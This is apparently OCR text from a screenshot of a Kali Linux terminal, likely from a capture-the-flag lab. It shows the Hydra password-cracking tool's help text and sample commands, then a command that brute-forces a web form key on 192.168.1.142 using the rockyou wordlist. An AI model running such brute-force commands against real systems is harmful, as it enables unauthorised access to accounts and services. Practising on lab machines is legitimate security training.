 root@kali: ~/Desktop/nullbyte
File Edit View Search Terminal Help
imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listen
er oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin r
pcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamsp
eak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
These services were not compiled in: afp ncp oracle sapr3.
Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt (up to 64 entries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
root@kali:~/Desktop/nullbyte# hydra -l "" -P /usr/share/wordlists/rockyou.txt -v
192.168.1.142 http-form-post 'kzMb5nVYJw/index.php?key=^PASS^:invalid key'